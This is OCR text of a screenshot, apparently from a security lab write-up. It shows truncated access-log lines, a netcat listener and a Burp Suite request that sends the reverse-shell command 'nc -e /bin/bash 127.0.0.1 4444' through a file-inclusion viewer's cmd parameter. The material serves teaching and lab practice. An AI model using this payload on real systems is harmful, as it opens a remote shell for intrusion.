 File Edit View VM Tabs Help
Home
RTO
VK9 Security
Parrot RTO
vry4n@vk9-sec: ~/Desktop
File Actions Edit View Help
127.0.0.1 - - [06/Jun/2020:15:23:19 -0600] "GET /d
5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Fi
127.0.0.1 - - [06/Jun/2020:15:23:59 -0600] "GET /d
illa/5.0 (X11; Linux x86_64; rv:68.0) Gecko/201001
127.0.0.1 - - [06/Jun/2020:15:24:39 -0600] "GET /d
.0"
127.0.0.1 - - [06/Jun/2020:15:24:39 -0600] "GET /d
v:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:25:05 -0600] "GET /d
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/2010
127.0.0.1 - - [06/Jun/2020:15:25:17 -0600] "GET /d
.0"
127.0.0.1 - - [06/Jun/2020:15:25:17 -0600] "GET /d
64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:28:39 -0600] "GET /d
/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko
vry4n@vk9-sec:~/Desktop$ nc -lvp 4444
listening on [any] 4444 ...
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 GET /dc506/lfi-viewer.php?log=access.log&cmd=nc -e /bin/bash 127.0.0.1 4444&submit=Submit HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8080/dc506/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches Pretty